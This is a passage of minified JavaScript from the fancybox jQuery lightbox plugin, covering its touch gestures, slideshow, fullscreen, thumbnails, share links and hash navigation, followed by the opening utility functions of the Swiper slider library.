s=this,o=s.instance,t=s.isSwiping,n=s.sliderStartPos.left||0;!0!==t?("x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?n+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?n-=Math.pow(-s.distanceX,.8):n+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:n},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var n=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+n*s.canvasWidth+n*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})):10<Math.abs(s.distance)&&(s.canTap=!1,o.group.length<2&&s.opts.vertical?s.isSwiping="y":o.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(t=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<t&&t<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable?s.isScrolling=!0:(o.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(o.slides,function(e,t){var n,i;u.fancybox.stop(t.$slide),n=u.fancybox.getTranslate(t.$slide),i=u.fancybox.getTranslate(o.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===o.current.pos&&(s.sliderStartPos.top=n.top-i.top,s.sliderStartPos.left=n.left-i.left),u.fancybox.setTranslate(t.$slide,{top:n.top-i.top,left:n.left-i.left})}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop()))},n.prototype.onPan=function(){var e=this;h(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},n.prototype.limitMovement=function(){var e=this.canvasWidth,t=this.canvasHeight,n=this.distanceX,i=this.distanceY,s=this.contentStartPos,o=s.left,r=s.top,a=s.width,s=s.height,l=e<a?o+n:o,c=r+i,d=Math.max(0,.5*e-.5*a),u=Math.max(0,.5*t-.5*s),e=Math.min(e-a,.5*e-.5*a),a=Math.min(t-s,.5*t-.5*s);return 0<n&&d<l&&(l=d-1+Math.pow(-d+o+n,.8)||0),n<0&&l<e&&(l=e+1-Math.pow(e-o-n,.8)||0),0<i&&u<c&&(c=u-1+Math.pow(-u+r+i,.8)||0),{top:c=i<0&&c<a?a+1-Math.pow(a-r-i,.8)||0:c,left:l}},n.prototype.limitPosition=function(e,t,n,i){var s=this.canvasWidth,o=this.canvasHeight;return e=s<n?(e=0<e?0:e)<s-n?s-n:e:Math.max(0,s/2-n/2),{top:t=o<i?(t=0<t?0:t)<o-i?o-i:t:Math.max(0,o/2-i/2),left:e}},n.prototype.onZoom=function(){var e=this,t=e.contentStartPos,n=t.width,i=t.height,s=t.left,t=t.top,o=h(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,r=Math.floor(n*o),a=Math.floor(i*o),n=(n-r)*e.percentageOfImageAtPinchPointX,i=(i-a)*e.percentageOfImageAtPinchPointY,l=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),c=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),l=l-e.centerPointStartX,t={top:t+(i+(c-e.centerPointStartY)),left:s+(n+l),scaleX:o,scaleY:o};e.canTap=!1,e.newWidth=r,e.newHeight=a,e.contentLastPos=t,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},n.prototype.ontouchend=function(e){var t=this,n=t.isSwiping,i=t.isPanning,s=t.isZooming,o=t.isScrolling;if(t.endPoints=p(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,i?t.endPanning():s?t.endZooming():t.endSwiping(n,o)},n.prototype.endSwiping=function(e,t){var n=this,i=!1,s=n.instance.group.length,o=Math.abs(n.distanceX),s="x"==e&&1<s&&(130<n.dMs&&10<o||50<o);n.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(n.distanceY)?(u.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},200),i=n.instance.close(!0,250)):s&&0<n.distanceX?i=n.instance.previous(300):s&&n.distanceX<0&&(i=n.instance.next(300)),!1!==i||"x"!=e&&"y"!=e||n.instance.centerSlide(200),n.$container.removeClass("fancybox-is-sliding")},n.prototype.endPanning=function(){var e,t,n=this;n.contentLastPos&&(e=!1===n.opts.momentum||350<n.dMs?(t=n.contentLastPos.left,n.contentLastPos.top):(t=n.contentLastPos.left+500*n.velocityX,n.contentLastPos.top+500*n.velocityY),(t=n.limitPosition(t,e,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width,t.height=n.contentStartPos.height,u.fancybox.animate(n.$content,t,366))},n.prototype.endZooming=function(){var e,t,n=this,i=n.instance.current,s=n.newWidth,o=n.newHeight;n.contentLastPos&&(e=n.contentLastPos.left,t=n.contentLastPos.top,u.fancybox.setTranslate(n.$content,{top:t,left:e,width:s,height:o,scaleX:1,scaleY:1}),s<n.canvasWidth&&o<n.canvasHeight?n.instance.scaleToFit(150):s>i.width||o>i.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(i=n.limitPosition(e,t,s,o),u.fancybox.animate(n.$content,i,150)))},n.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(o,[r,t]):e)switch(e){case"close":o.close(i.startEvent);break;case"toggleControls":o.toggleControls();break;case"next":o.next();break;case"nextOrClose":1<o.group.length?o.next():o.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(l,c):o.group.length<2&&o.close(i.startEvent))}}var n,i=this,s=u(t.target),o=i.instance,r=o.current,a=t&&p(t)||i.startPoints,l=a[0]?a[0].x-u(d).scrollLeft()-i.stagePos.left:0,c=a[0]?a[0].y-u(d).scrollTop()-i.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(s.is(".fancybox-slide"))n="Slide";else{if(!o.current.$content||!o.current.$content.find(s).addBack().filter(s).length)return;n="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,50<Math.abs(l-i.tapX)||50<Math.abs(c-i.tapY))return this;e("dblclick"+n)}else i.tapX=l,i.tapY=c,r.opts["dblclick"+n]&&r.opts["dblclick"+n]!==r.opts["click"+n]?i.tapped=setTimeout(function(){i.tapped=null,o.isAnimating||e("click"+n)},500):e("click"+n);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new n(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(o,r){r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function n(e){this.instance=e,this.init()}r.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,n=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!n?e.$button.hide():n.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this.instance,n=t.current;n&&(!0===e||n.opts.loop||t.currIndex<t.group.length-1)?this.isActive&&"video"!==n.contentType&&(this.$progress&&r.fancybox.animate(this.$progress.show(),{scaleX:1},n.opts.slideShow.speed),this.timer=setTimeout(function(){t.current.opts.loop||t.current.index!=t.group.length-1?t.next():t.jumpTo(0)},n.opts.slideShow.speed)):(this.stop(),t.idleSecondsCounter=0,t.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this.instance.current;e&&(this.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.isActive=!0,e.isComplete&&this.set(!0),this.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this.instance.current;this.clear(),this.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1,this.instance.trigger("onSlideShowChange",!1),this.$progress&&this.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(o).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new n(t))},"beforeShow.fb":function(e,t,n,i){t=t&&t.SlideShow;i?t&&n.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,n){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,n,i,s){t=t&&t.SlideShow;!t||!n.opts.slideShow||80!==s&&32!==s||r(o.activeElement).is("button,a,input")||(i.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(o).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(o.hidden?e.clear():e.set())})}(document,jQuery),function(o,n){var i,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},n=0;n<e.length;n++){var i=e[n];if(i&&i[1]in o){for(var s=0;s<i.length;s++)t[e[0][s]]=i[s];return t}}return!1}();s&&(i={request:function(e){(e=e||o.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){o[s.exitFullscreen]()},toggle:function(e){e=e||o.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(o[s.fullscreenElement])},enabled:function(){return Boolean(o[s.fullscreenEnabled])}},n.extend(!0,n.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),n(o).on(s.fullscreenchange,function(){var e=i.isFullscreen(),t=n.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),n(o).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),i.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&i.request(),t.FullScreen=i):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,n,i,s){t&&t.FullScreen&&70===s&&(i.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&i.exit()}})}(document,jQuery),function(e,o){function n(e){this.init(e)}var r="fancybox-thumbs";o.fancybox.defaults=o.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},o.fancybox.defaults);o.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,n=e.group,i=0;t.instance=e,t.opts=n[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,o=n.length;s<o&&(n[s].thumb&&i++,!(1<i));s++);1<i&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var n,e=this,t=e.instance,i=e.opts.parentEl,s=[];e.$grid||(e.$grid=o('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(i).addBack().filter(i)),e.$grid.on("click","a",function(){t.jumpTo(o(this).attr("data-index"))})),e.$list||(e.$list=o('<div class="'+r+'__list">').appendTo(e.$grid)),o.each(t.group,function(e,t){(n=t.thumb)||"image"!==t.type||(n=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(n&&n.length?' style="background-image:url('+n+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,n,i=this.$list,s=this.$grid;this.instance.current&&(n=(t=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===this.opts.axis&&(n.top<0||n.top>i.height()-t.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},e):"x"===this.opts.axis&&(n.left<s.scrollLeft()||n.left>s.scrollLeft()+(s.width()-t.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),o(e).on({"onInit.fb":function(e,t){t&&!t.Thumbs&&(t=new n(t)).isActive&&!0===t.opts.autoStart&&t.show()},"beforeShow.fb":function(e,t,n,i){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(i?0:250)},"afterKeydown.fb":function(e,t,n,i,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(i.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,n=s.fancybox.getInstance(),i=n.current||null;i&&("function"===s.type(i.opts.share.url)&&(e=i.opts.share.url.apply(i,[n,i])),i=i.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===i.type?encodeURIComponent(i.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),s.fancybox.open({src:n.translate(n,i),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){n.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(o,r,i){function s(){var e=o.location.hash.substr(1),t=e.split("-"),n=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:n<1?1:n,gallery:t.join("-")}}function t(e){""!==e.gallery&&i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function a(e){return!!e&&""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e}i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),i(function(){!1!==i.fancybox.defaults.hash&&(i(r).on({"onInit.fb":function(e,t){var n,i;!1!==t.group[t.currIndex].opts.hash&&(n=s(),i=a(t))&&n.gallery&&i==n.gallery&&(t.currIndex=n.index-1)},"beforeShow.fb":function(e,t,n,i){var s;n&&!1!==n.opts.hash&&(s=a(t))&&(t.currentHash=s+(1<t.group.length?"-"+(n.index+1):""),o.location.hash!=="#"+t.currentHash)&&(i&&!t.origHash&&(t.origHash=o.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in o.history?(o.history[i?"pushState":"replaceState"]({},r.title,o.location.pathname+o.location.search+"#"+t.currentHash),i&&(t.hasCreatedHistory=!0)):o.location.hash=t.currentHash,t.hashTimer=null},300))},"beforeClose.fb":function(e,t,n){n&&!1!==n.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?o.history.back():t.currentHash&&("replaceState"in o.history?o.history.replaceState({},r.title,o.location.pathname+o.location.search+(t.origHash||"")):o.location.hash=t.origHash),t.currentHash=null)}}),i(o).on("hashchange.fb",function(){var e=s(),n=null;i.each(i(".fancybox-container").get().reverse(),function(e,t){t=i(t).data("FancyBox");if(t&&t.currentHash)return n=t,!1}),n?n.currentHash===e.gallery+"-"+e.index||1===e.index&&n.currentHash==e.gallery||(n.currentHash=null,n.close()):""!==e.gallery&&t(e)}),setTimeout(function(){i.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,i,t){i.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=i.current,n=(new Date).getTime();i.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated"))||(e=e.originalEvent||e,n-s<250)||(s=n,i[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())})}})}(document,jQuery);var Swiper=function(){function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(e=>{void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&s(t[e],n[e])})}let t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function A(){var e="undefined"!=typeof document?document:{};return s(e,t),e}let g={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function P(){var e="undefined"!=typeof window?window:{};return s(e,g),e}function S(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function E(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function v(){return Date.now()}function L(e,t){void 0===t&&(t="x");var n=P();let i,s,o;e=function(e){var t=P();let n;return n=(n=!(n=t.getComputedStyle?t.getComputedStyle(e,null):n)&&e.currentStyle?e.currentStyle:n)||e.style}(e);return n.WebKitCSSMatrix?(6<(s=e.transform||e.webkitTransform).split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),o=new n.WebKitCSSMatrix("none"===s?"":s)):(o=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=o.toString().split(",")),"x"===t&&(s=n.WebKitCSSMatrix?o.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),(s="y"===t?n.WebKitCSSMatrix?o.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5]):s)||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function y(e){let i=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var s=e<0||arguments.length<=e?void 0:arguments[e];if(null!=s&&(n=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){let n=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let e=0,t=n.length;e<t;e+=1){var o=n[e],r=Object.getOwnPropertyDescriptor(s,o);void 0!==r&&r.enumerable&&(c(i[o])&&c(s[o])?s[o].__swiper__?i[o]=s[o]:y(i[o],s[o]):c(i[o])||!c(s[o])||(i[o]={},s[o].__swiper__)?i[o]=s[o]:y(i[o],s[o]))}}}var n;return i}function z(e,t,n){e.style.setProperty(t,n)}function b(e){let{swiper:n,targetPosition:i,side:s}=e,o=P(),r=-n.translate,a,l=null,c=n.params.speed,d=(n.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(n.cssModeFrameID),i>r?"next":"prev"),u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,p=()=>{a=(new Date).getTime(),null===l&&(l=a);var e=Math.max(Math.min((a-l)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(i-r);u(t,i)&&(t=i),n.wrapperEl.scrollTo({[s]:t}),u(t,i)?(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.scrollSnapType="",setTimeout(()=>{n.wrapperEl.style.overflow="",n.wrapperEl.scrollTo({[s]:t})}),o.cancelAnimationFrame(n.cssModeFrameID)):n.cssModeFrameID=o.requestAnimationFrame(p)};p()}function o(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function I(e,t){void 0===t&&(t="");var n=[...e.children];return e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter(e=>e.matches(t)):n}function _(e){try{console.warn(e)}catch(e){}}function M(e,t){void 0===t&&(t=[]);e=document.createElement(e);return e.classList.add(...Array.isArray(t)?t:S(t)),e}function $(e){var t=P(),n=A(),i=e.getBoundingClientRect(),n=n.body,s=e.clientTop||n.clientTop||0,n=e.clientLeft||n.clientLeft||0,o=e===t?t.scrollY:e.scrollTop,t=e===t?t.scrollX:e.scrollLeft;return{top:i.top+o-s,left:i.left+t-n}}function k(e,t){return P().getComputedStyle(e,null).getPropertyValue(t)}function D(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function O(e,t){var n=[];let i=e.parentElement;for(;i;)t&&!i.matches(t)||n.push(i),i=i.parentElement;return n}function m(n,i){i&&n.addEventListener("transitionend",function e(t){t.target===n&&(i.call(n,t),n.removeEventListener("transitionend",e))})}function j(e,t,n){var i=P();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function N(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function x(t){return e=>0<Math.abs(e)&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90==0?e+.001:e}let w,e,R;function F(){return w=w||(e=P(),{smoothScroll:(t=A()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)});var e,t}function q(u){return void 0===u&&(u={}),e=e||function(){var e=(void 0===u?{}:u).userAgent,t=F(),n=P(),i=n.navigator.platform,e=e||n.navigator.userAgent,s={ios:!1,android:!1},o=n.screen.width,n=n.screen.height,r=e.match(/(Android);?[\s\/]+([\d.]+)?/);let a=e.match(/(iPad).*OS\s([\d_]+)/);var 